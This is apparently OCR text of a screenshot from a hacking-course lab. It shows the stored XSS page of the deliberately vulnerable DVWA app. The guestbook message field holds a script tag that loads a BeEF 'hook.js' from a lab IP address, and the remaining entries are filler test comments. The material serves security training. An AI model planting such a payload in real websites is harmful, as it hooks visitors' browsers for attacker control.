 BeEF Control Panel
Damn Vulnerable Web Ap
192.168.164.129/dvwa/vulnerabilities/xss_s/
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Beef
Message * <script src="http://192.168.164.131:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: sfssd
Message: dada
Name: fdsfsd
Message:
Name: fdsfsd
Message:
Name: sddfs
Message:
Name: sda
Message:
Name: sda